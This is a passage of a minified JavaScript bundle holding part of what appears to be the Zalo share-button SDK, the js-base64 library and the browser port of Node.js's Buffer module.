t=Math.max(document.documentElement.clientHeight,window.innerHeight||0),e=Math.max(document.documentElement.clientWidth,window.innerWidth||0),n=this.element.getBoundingClientRect(),i="bottom",r="right";if(this.data.customize){var o=this.getCoords(this.element),a=o.top+this.element.offsetHeight+5,s=o.left+this.element.offsetWidth/2;return t-n.bottom<355&&(a=a-360-n.height,i="top"),e-n.right<477&&(s-=430,r="left"),{top:a,left:s,vertical:i,horizontal:r}}return t-n.bottom<355&&(i="top"),e-n.right<477&&(r="left"),{vertical:i,horizontal:r}}},{key:"getCoords",value:function(t){var e=t.getBoundingClientRect(),n=document.body,i=document.documentElement,r=window.pageYOffset||i.scrollTop||n.scrollTop,o=window.pageXOffset||i.scrollLeft||n.scrollLeft,a=i.clientTop||n.clientTop||0,s=i.clientLeft||n.clientLeft||0,l=e.top+r-a,h=e.left+o-s;return{top:Math.round(l),left:Math.round(h)}}},{key:"receiveMessage",value:function(t){if(t.data&&t.data.id===this.id.hex)switch(t.data.cmd){case"zsdk_share_resize":this.data.customize?(this.iframe.style.height=350+t.data.height+"px","top"===this.position.vertical&&(this.iframe.style.top=this.position.top-t.data.height+"px")):this.iframe.style.height=450+t.data.height+"px";break;case"zsdk_open_share":this.handleOpenShare();break;case"zsdk_share_on_mobile":this.shareOnMobile();break;case"zsdk_close_share":this.data.customize?(this.iframe.style.width="0px",this.iframe.style.height="0px"):(this.iframe.style.zIndex=99,this.iframe.style.width=this.data.width+"px",this.iframe.style.height=this.data.height+"px"),window[this.data.callback]&&window[this.data.callback]({data:1});break;case"zsdk_login_zalo":this.handleLoginZalo()}}}]),d);function d(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,d),this.sdk=n,this.id=e,this.data={},this.element=t,this.data=this.getDataFromElement(t),this.data.android=l.default.isAndroid()&&l.default.isMobile(),this.data.ios=l.default.isIOS()&&l.default.isMobile(),this.data.baseUrl="https://sp.zalo.me",this.receiveMessage=this.receiveMessage.bind(this),this.shareOnMobile=this.shareOnMobile.bind(this),this.handleOpenShare=this.handleOpenShare.bind(this)}e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=s(n(0)),i=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var a=s(n(90));function s(t){return t&&t.__esModule?t:{default:t}}var l=2,h=(i(u,null,[{key:"trackStatClickShare",value:function(t,e,n){a.default.postJSOBWithCredentials(t,e,n)}},{key:"clickShareButton",value:function(){a.default.getTextWithCredentials("https://sp.zalo.me/l/share?action="+l,function(){})}},{key:"trackingError",value:function(t,e){a.default.getTextWithCredentials("https://sp.zalo.me/tracking/log?error="+encodeURIComponent(t)+"&data="+e,function(){})}}]),u);function u(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u)}e.default=h},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i,r=n(0),o=(i=r)&&i.__esModule?i:{default:i};function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,o.default)(t,i.key,i)}}var s=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(l,null,[{key:"getJSONWithCredentials",value:function(t,e){fetch(t,{credentials:"include",method:"get"}).then(function(t){return t.json()}).then(function(t){e(t)})}},{key:"getTextWithCredentials",value:function(t,e){fetch(t,{credentials:"include",method:"get"}).then(function(t){return t.text()}).then(function(t){e(t)})}},{key:"postJSOBWithCredentials",value:function(t,e,n){fetch(t,{method:"post",credentials:"include",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:e}).then(function(t){return t.json()}).then(function(t){n(t)})}}]),l);function l(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l)}e.default=s},function(_,B,k){(function(t){var x;!function(e){"use strict";var n,i=e.Base64;if(_.exports)try{n=k(92).Buffer}catch(t){}function r(t){if(t.length<2)return(e=t.charCodeAt(0))<128?t:e<2048?d(192|e>>>6)+d(128|63&e):d(224|e>>>12&15)+d(128|e>>>6&63)+d(128|63&e);var e=65536+1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320);return d(240|e>>>18&7)+d(128|e>>>12&63)+d(128|e>>>6&63)+d(128|63&e)}function o(t){return t.replace(p,r)}function a(t){var e=[0,2,1][t.length%3],n=t.charCodeAt(0)<<16|(1<t.length?t.charCodeAt(1):0)<<8|(2<t.length?t.charCodeAt(2):0);return[c.charAt(n>>>18),c.charAt(n>>>12&63),2<=e?"=":c.charAt(n>>>6&63),1<=e?"=":c.charAt(63&n)].join("")}function s(t,e){return e?g(String(t)).replace(/[+\/]/g,function(t){return"+"==t?"-":"_"}).replace(/=/g,""):g(String(t))}function l(t){switch(t.length){case 4:var e=((7&t.charCodeAt(0))<<18|(63&t.charCodeAt(1))<<12|(63&t.charCodeAt(2))<<6|63&t.charCodeAt(3))-65536;return d(55296+(e>>>10))+d(56320+(1023&e));case 3:return d((15&t.charCodeAt(0))<<12|(63&t.charCodeAt(1))<<6|63&t.charCodeAt(2));default:return d((31&t.charCodeAt(0))<<6|63&t.charCodeAt(1))}}function h(t){return t.replace(y,l)}function u(t){var e=t.length,n=e%4,i=(0<e?f[t.charAt(0)]<<18:0)|(1<e?f[t.charAt(1)]<<12:0)|(2<e?f[t.charAt(2)]<<6:0)|(3<e?f[t.charAt(3)]:0),r=[d(i>>>16),d(i>>>8&255),d(255&i)];return r.length-=[0,0,2,1][n],r.join("")}function t(t){return w(String(t).replace(/[-_]/g,function(t){return"-"==t?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))}var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f=function(t){for(var e={},n=0,i=t.length;n<i;n++)e[t.charAt(n)]=n;return e}(c),d=String.fromCharCode,p=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,m=e.btoa?function(t){return e.btoa(t)}:function(t){return t.replace(/[\s\S]{1,3}/g,a)},g=n?n.from&&n.from!==Uint8Array.from?function(t){return(t.constructor===n.constructor?t:n.from(t)).toString("base64")}:function(t){return(t.constructor===n.constructor?t:new n(t)).toString("base64")}:function(t){return m(o(t))},y=new RegExp(["[?-?][?-?]","[?-?][?-?]{2}","[?-?][?-?]{3}"].join("|"),"g"),v=e.atob?function(t){return e.atob(t)}:function(t){return t.replace(/[\s\S]{1,4}/g,u)},w=n?n.from&&n.from!==Uint8Array.from?function(t){return(t.constructor===n.constructor?t:n.from(t,"base64")).toString()}:function(t){return(t.constructor===n.constructor?t:new n(t,"base64")).toString()}:function(t){return h(v(t))};if(e.Base64={VERSION:"2.3.2",atob:v,btoa:m,fromBase64:t,toBase64:s,utob:o,encode:s,encodeURI:function(t){return s(t,!0)},btou:h,decode:t,noConflict:function(){var t=e.Base64;return e.Base64=i,t}},"function"==typeof Object.defineProperty){var b=function(t){return{value:t,enumerable:!1,writable:!0,configurable:!0}};e.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",b(function(){return t(this)})),Object.defineProperty(String.prototype,"toBase64",b(function(t){return s(this,t)})),Object.defineProperty(String.prototype,"toBase64URI",b(function(){return s(this,!0)}))}}e.Meteor&&(Base64=e.Base64),_.exports?_.exports.Base64=e.Base64:void 0===(x=function(){return e.Base64}.apply(B,[]))||(_.exports=x)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:this)}).call(this,k(42))},function(t,W,j){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
 * @license  MIT
 */
var i=j(93),o=j(94),a=j(95);function n(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(n()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=c.prototype:(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(t,e,n);if("number"!=typeof t)return r(this,t,e,n);if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return h(this,t)}function r(t,e,n,i){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,i){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(i||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===i?new Uint8Array(e):void 0===i?new Uint8Array(e,n):new Uint8Array(e,n,i);c.TYPED_ARRAY_SUPPORT?(t=e).__proto__=c.prototype:t=u(t,e);return t}(t,e,n,i):"string"==typeof e?function(t,e,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var i=0|d(e,n),r=(t=s(t,i)).write(e,n);r!==i&&(t=t.slice(0,r));return t}(t,e,n):function(t,e){if(c.isBuffer(e)){var n=0|f(e.length);return 0===(t=s(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||function(t){return t!=t}(e.length)?s(t,0):u(t,e);if("Buffer"===e.type&&a(e.data))return u(t,e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function h(t,e){if(l(e),t=s(t,e<0?0:0|f(e)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function u(t,e){var n=e.length<0?0:0|f(e.length);t=s(t,n);for(var i=0;i<n;i+=1)t[i]=255&e[i];return t}function f(t){if(t>=n())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+n().toString(16)+" bytes");return 0|t}function d(t,e){if(c.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var i=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return M(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return O(t).length;default:if(i)return M(t).length;e=(""+e).toLowerCase(),i=!0}}function p(t,e,n){var i=t[e];t[e]=t[n],t[n]=i}function m(t,e,n,i,r){if(0===t.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=r?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(r)return-1;n=t.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof e&&(e=c.from(e,i)),c.isBuffer(e))return 0===e.length?-1:g(t,e,n,i,r);if("number"==typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?r?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):g(t,[e],n,i,r);throw new TypeError("val must be string, number or Buffer")}function g(t,e,n,i,r){var o,a=1,s=t.length,l=e.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(t.length<2||e.length<2)return-1;s/=a=2,l/=2,n/=2}function h(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(r){var u=-1;for(o=n;o<s;o++)if(h(t,o)===h(e,-1===u?0:o-u)){if(-1===u&&(u=o),o-u+1===l)return u*a}else-1!==u&&(o-=o-u),u=-1}else for(s<n+l&&(n=s-l),o=n;0<=o;o--){for(var c=!0,f=0;f<l;f++)if(h(t,o+f)!==h(e,f)){c=!1;break}if(c)return o}return-1}function y(t,e,n,i){n=Number(n)||0;var r=t.length-n;i?r<(i=Number(i))&&(i=r):i=r;var o=e.length;if(o%2!=0)throw new TypeError("Invalid hex string");o/2<i&&(i=o/2);for(var a=0;a<i;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function v(t,e,n,i){return L(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,i)}function w(t,e,n){return 0===e&&n===t.length?i.fromByteArray(t):i.fromByteArray(t.slice(e,n))}function b(t,e,n){n=Math.min(t.length,n);for(var i=[],r=e;r<n;){var o,a,s,l,h=t[r],u=null,c=239<h?4:223<h?3:191<h?2:1;if(r+c<=n)switch(c){case 1:h<128&&(u=h);break;case 2:128==(192&(o=t[r+1]))&&127<(l=(31&h)<<6|63&o)&&(u=l);break;case 3:o=t[r+1],a=t[r+2],128==(192&o)&&128==(192&a)&&2047<(l=(15&h)<<12|(63&o)<<6|63&a)&&(l<55296||57343<l)&&(u=l);break;case 4:o=t[r+1],a=t[r+2],s=t[r+3],128==(192&o)&&128==(192&a)&&128==(192&s)&&65535<(l=(15&h)<<18|(63&o)<<12|(63&a)<<6|63&s)&&l<1114112&&(u=l)}null===u?(u=65533,c=1):65535<u&&(u-=65536,i.push(u>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=c}return function(t){var e=t.length;if(e<=x)return String.fromCharCode.apply(String,t);var n="",i=0;for(;i<e;)n+=String.fromCharCode.apply(String,t.slice(i,i+=x));return n}(i)}W.Buffer=c,W.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},W.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),W.kMaxLength=n(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,n){return r(null,t,e,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,n){return function(t,e,n,i){return l(e),e<=0?s(t,e):void 0!==n?"string"==typeof i?s(t,e).fill(n,i):s(t,e).fill(n):s(t,e)}(null,t,e,n)},c.allocUnsafe=function(t){return h(null,t)},c.allocUnsafeSlow=function(t){return h(null,t)},c.isBuffer=function(t){return!(null==t||!t._isBuffer)},c.compare=function(t,e){if(!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,i=e.length,r=0,o=Math.min(n,i);r<o;++r)if(t[r]!==e[r]){n=t[r],i=e[r];break}return n<i?-1:i<n?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!a(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var n;if(void 0===e)for(n=e=0;n<t.length;++n)e+=t[n].length;var i=c.allocUnsafe(e),r=0;for(n=0;n<t.length;++n){var o=t[n];if(!c.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(i,r),r+=o.length}return i},c.byteLength=d,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)p(this,e,e+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)p(this,e,e+3),p(this,e+1,e+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)p(this,e,e+7),p(this,e+1,e+6),p(this,e+2,e+5),p(this,e+3,e+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0==t?"":0===arguments.length?b(this,0,t):function(t,e,n){var i=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return k(this,e,n);case"utf8":case"utf-8":return b(this,e,n);case"ascii":return _(this,e,n);case"latin1":case"binary":return B(this,e,n);case"base64":return w(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,e,n);default:if(i)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),i=!0}}.apply(this,arguments)},c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){var t="",e=W.INSPECT_MAX_BYTES;return 0<this.length&&(t=this.toString("hex",0,e).match(/.{2}/g).join(" "),this.length>e&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,n,i,r){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),e<0||n>t.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=e)return 0;if(r<=i)return-1;if(n<=e)return 1;if(this===t)return 0;for(var o=(r>>>=0)-(i>>>=0),a=(n>>>=0)-(e>>>=0),s=Math.min(o,a),l=this.slice(i,r),h=t.slice(e,n),u=0;u<s;++u)if(l[u]!==h[u]){o=l[u],a=h[u];break}return o<a?-1:a<o?1:0},c.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},c.prototype.indexOf=function(t,e,n){return m(this,t,e,n,!0)},c.prototype.lastIndexOf=function(t,e,n){return m(this,t,e,n,!1)},c.prototype.write=function(t,e,n,i){if(void 0===e)i="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)i=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-e;if((void 0===n||r<n)&&(n=r),0<t.length&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var o,a,s,l,h,u,c,f,d,p=!1;;)switch(i){case"hex":return y(this,t,e,n);case"utf8":case"utf-8":return f=e,d=n,L(M(t,(c=this).length-f),c,f,d);case"ascii":return v(this,t,e,n);case"latin1":case"binary":return v(this,t,e,n);case"base64":return l=this,h=e,u=n,L(O(t),l,h,u);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return a=e,s=n,L(function(t,e){for(var n,i,r,o=[],a=0;a<t.length&&!((e-=2)<0);++a)n=t.charCodeAt(a),i=n>>8,r=n%256,o.push(r),o.push(i);return o}(t,(o=this).length-a),o,a,s);default:if(p)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),p=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var x=4096;function _(t,e,n){var i="";n=Math.min(t.length,n);for(var r=e;r<n;++r)i+=String.fromCharCode(127&t[r]);return i}function B(t,e,n){var i="";n=Math.min(t.length,n);for(var r=e;r<n;++r)i+=String.fromCharCode(t[r]);return i}function k(t,e,n){var i=t.length;(!e||e<0)&&(e=0),(!n||n<0||i<n)&&(n=i);for(var r="",o=e;o<n;++o)r+=R(t[o]);return r}function E(t,e,n){for(var i=t.slice(e,n),r="",o=0;o<i.length;o+=2)r+=String.fromCharCode(i[o]+256*i[o+1]);return r}function T(t,e,n){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(n<t+e)throw new RangeError("Trying to access beyond buffer length")}function A(t,e,n,i,r,o){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<e||e<o)throw new RangeError('"value" argument is out of bounds');if(n+i>t.length)throw new RangeError("Index out of range")}function S(t,e,n,i){e<0&&(e=65535+e+1);for(var r=0,o=Math.min(t.length-n,2);r<o;++r)t[n+r]=(e&255<<8*(i?r:1-r))>>>8*(i?r:1-r)}function z(t,e,n,i){e<0&&(e=4294967295+e+1);for(var r=0,o=Math.min(t.length-n,4);r<o;++r)t[n+r]=e>>>8*(i?r:3-r)&255}function P(t,e,n,i,r,o){if(n+i>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function I(t,e,n,i,r){return r||P(t,0,n,4),o.write(t,e,n,i,23,4),n+4}function C(t,e,n,i,r){return r||P(t,0,n,8),o.write(t,e,n,i,52,8),n+8}c.prototype.slice=function(t,e){var n,i=this.length;if((t=~~t)<0?(t+=i)<0&&(t=0):i<t&&(t=i),(e=void 0===e?i:~~e)<0?(e+=i)<0&&(e=0):i<e&&(e=i),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=c.prototype;else{var r=e-t;n=new c(r,void 0);for(var o=0;o<r;++o)n[o]=this[o+t]}return n},c.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||T(t,e,this.length);for(var i=this[t],r=1,o=0;++o<e&&(r*=256);)i+=this[t+o]*r;return i},c.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||T(t,e,this.length);for(var i=this[t+--e],r=1;0<e&&(r*=256);)i+=this[t+--e]*r;return i},c.prototype.readUInt8=function(t,e){return e||T(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||T(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||T(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||T(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||T(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||T(t,e,this.length);for(var i=this[t],r=1,o=0;++o<e&&(r*=256);)i+=this[t+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*e)),i},c.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||T(t,e,this.length);for(var i=e,r=1,o=this[t+--i];0<i&&(r*=256);)o+=this[t+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*e)),o},c.prototype.readInt8=function(t,e){return e||T(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||T(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(t,e){e||T(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(t,e){return e||T(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||T(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||T(t,4,this.length),o.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||T(t,4,this.length),o.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||T(t,8,this.length),o.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||T(t,8,this.length),o.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,n,i){t=+t,e|=0,n|=0,i||A(this,t,e,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[e]=255&t;++o<n&&(r*=256);)this[e+o]=t/r&255;return e+n},c.prototype.writeUIntBE=function(t,e,n,i){t=+t,e|=0,n|=0,i||A(this,t,e,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[e+r]=255&t;0<=--r&&(o*=256);)this[e+r]=t/o&255;return e+n},c.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):S(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):S(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):z(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):z(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,n,i){if(t=+t,e|=0,!i){var r=Math.pow(2,8*n-1);A(this,t,e,n,r-1,-r)}var o=0,a=1,s=0;for(this[e]=255&t;++o<n&&(a*=256);)t<0&&0===s&&0!==this[e+o-1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},c.prototype.writeIntBE=function(t,e,n,i){if(t=+t,e|=0,!i){var r=Math.pow(2,8*n-1);A(this,t,e,n,r-1,-r)}var o=n-1,a=1,s=0;for(this[e+o]=255&t;0<=--o&&(a*=256);)t<0&&0===s&&0!==this[e+o+1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},c.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):S(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):S(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):z(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||A(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):z(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,n){return I(this,t,e,!0,n)},c.prototype.writeFloatBE=function(t,e,n){return I(this,t,e,!1,n)},c.prototype.writeDoubleLE=function(t,e,n){return C(this,t,e,!0,n)},c.prototype.writeDoubleBE=function(t,e,n){return C(this,t,e,!1,n)},c.prototype.copy=function(t,e,n,i){if(n||(n=0),i||0===i||(i=this.length),e>=t.length&&(e=t.length),e||(e=0),0<i&&i<n&&(i=n),i===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),t.length-e<i-n&&(i=t.length-e+n);var r,o=i-n;if(this===t&&n<e&&e<i)for(r=o-1;0<=r;--r)t[r+e]=this[r+n];else if(o<1e3||!c.TYPED_ARRAY_SUPPORT)for(r=0;r<o;++r)t[r+e]=this[r+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+o),e);return o},c.prototype.fill=function(t,e,n,i){if("string"==typeof t){if("string"==typeof e?(i=e,e=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),1===t.length){var r=t.charCodeAt(0);r<256&&(t=r)}if(void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!c.isEncoding(i))throw new TypeError("Unknown encoding: "+i)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var o;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(o=e;o<n;++o)this[o]=t;else{var a=c.isBuffer(t)?t:M(new c(t,i).toString()),s=a.length;for(o=0;o<n-e;++o)this[o+e]=a[o%s]}return this};var e=/[^+\/0-9A-Za-z-_]/g;function R(t){return t<16?"0"+t.toString(16):t.toString(16)}function M(t,e){var n;e=e||1/0;for(var 